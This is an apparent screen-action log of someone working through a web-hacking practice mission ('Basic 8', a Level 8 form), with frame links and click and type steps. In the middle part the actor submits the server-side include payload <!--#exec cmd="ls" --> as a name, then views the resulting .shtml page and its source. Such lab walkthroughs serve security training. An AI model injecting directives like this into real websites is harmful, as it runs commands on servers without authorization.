
- Open the Basic 8 mission and select its empty name field in the Level 8 form
click(526, 289)

click(526, 289)

click(525, 289)

scroll(down, 3)

click(497, 244)

click(496, 244)

- Submit the name 'test' and open the saved greeting file
click(496, 244)

text(test)

click(611, 244)

click(329, 96)

- Inspect the saved .shtml address and 'testing' greeting, then reload the Level 8 form
double_click(257, 64)

double_click(296, 64)

double_click(55, 94)

click(13, 64)

click(275, 388)

- Submit <!--#exec cmd="ls" --> as the name and open the saved page
click(336, 497)

text(<!--#exec cmd="ls" -->)

click(496, 244)

click(612, 280)

click(329, 95)

- View the saved page's source and scroll across the listed .shtml files
right_click(118, 201)

click(172, 335)

click(185, 64)
